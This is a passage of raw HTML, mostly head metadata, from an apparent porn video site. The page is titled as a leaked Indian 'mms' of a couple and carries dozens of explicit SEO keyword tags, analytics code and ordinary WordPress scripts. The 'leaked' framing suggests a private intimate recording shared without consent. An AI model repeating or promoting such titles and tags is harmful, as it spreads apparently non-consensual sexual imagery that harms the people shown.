

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/
body_size: 38823
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/06/16205.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/?video_embed=35812"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="bf indian video"><meta property="video:tag" content="big indian boobs"><meta property="video:tag" content="free indian porn"><meta property="video:tag" content="indian aunty xxx"><meta property="video:tag" content="indian best porn"><meta property="video:tag" content="indian bhabhi xxx"><meta property="video:tag" content="indian desi xxx"><meta property="video:tag" content="indian hd porn videos"><meta property="video:tag" content="indian hot sexy video"><meta property="video:tag" content="indian hot xxx"><meta property="video:tag" content="indian milfs"><meta property="video:tag" content="indian nude"><meta property="video:tag" content="indian porn hub"><meta property="video:tag" content="indian porn mms"><meta property="video:tag" content="indian porn tube"><meta property="video:tag" content="indian porn video&#039;s"><meta property="video:tag" content="indian pron"><meta property="video:tag" content="indian pron video"><meta property="video:tag" content="indian xx"><meta property="video:tag" content="indian xx xx"><meta property="video:tag" content="indian xxx hd"><meta property="video:tag" content="indian xxx hd video"><meta property="video:tag" content="indian xxx movies"><meta property="video:tag" content="indian xxxx"><meta property="video:tag" content="sexy video indian hd"><meta property="video:tag" content="www xxx indian"><meta property="video:tag" content="www xxx indian com"><meta property="video:tag" content="x vedios indian"><meta property="video:tag" content="xxx com india"><meta property="video:tag" content="xxx indian porn"><meta property="video:tag" content="xxx punjab">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Super hot big boobs girl enjoy with bf www xxx indian leaked mms</title>
	<meta name="description" content="Super hot big boobs girl enjoy with bf www xxx indian leaked mms Super hot big boobs girl enjoy with bf www xxx indian leaked mms" />
	<link rel="canonical" href="http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Super hot big boobs girl enjoy with bf www xxx indian leaked mms" />
	<meta property="og:description" content="Super hot big boobs girl enjoy with bf www xxx indian leaked mms Super hot big boobs girl enjoy with bf www xxx indian leaked mms" />
	<meta property="og:url" content="http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-06-23T09:36:27+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#article","isPartOf":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms","datePublished":"2022-06-23T09:36:27+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/"},"wordCount":26,"commentCount":0,"image":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg","keywords":["bf indian video","big indian boobs","free indian porn","indian aunty xxx","indian best porn","indian bhabhi xxx","indian desi xxx","indian hd porn videos","indian hot sexy video","indian hot xxx","indian milfs","indian nude","indian porn hub","indian porn mms","indian porn tube","indian porn video's","indian pron","indian pron video","indian xx","indian xx xx","indian xxx hd","indian xxx hd video","indian xxx movies","indian xxxx","sexy video indian hd","www xxx indian","www xxx indian com","x vedios indian","xxx com india","xxx indian porn","xxx punjab"],"articleSection":["Porhub videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/","url":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/","name":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#primaryimage"},"image":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg","datePublished":"2022-06-23T09:36:27+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms Super hot big boobs girl enjoy with bf www xxx indian leaked mms","breadcrumb":{"@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg","width":550,"height":500,"caption":"www xxx indian"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
